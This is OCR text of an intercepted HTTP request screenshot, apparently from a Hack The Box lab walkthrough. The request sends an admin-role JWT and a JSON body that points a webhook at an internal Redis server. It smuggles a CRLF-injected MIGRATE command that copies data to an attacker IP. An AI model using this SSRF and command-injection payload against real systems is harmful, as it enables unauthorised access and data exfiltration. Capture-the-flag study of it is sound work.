 Request
Pretty Raw Hex \n
1 POST /webhooks/3bc45560-46c3-4f6d-a5b0-6524b57100fd
HTTP/1.1
2 Host: webhooks-api-beta.cybermonday.htb
3 User-Agent: curl/7.81.0
4 Accept: */*
5 x-access-token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MiwidXNlc
m5hbWUiOiIweGRmIiwicm9sZSI6ImFkbWluIn0.5uYa8q7WRCvo26K
e-J0GOkgexryS8AEAjanCj1WbCW8
6 Content-type: application/json
7 Content-Length: 105
8 Connection: close
9
10 {
"url":"http://redis:6379",
"method":
"\r\nMIGRATE 10.10.14.6 6379 0xdftestkey 0 5000 COPY
REPLACE\r\n"
}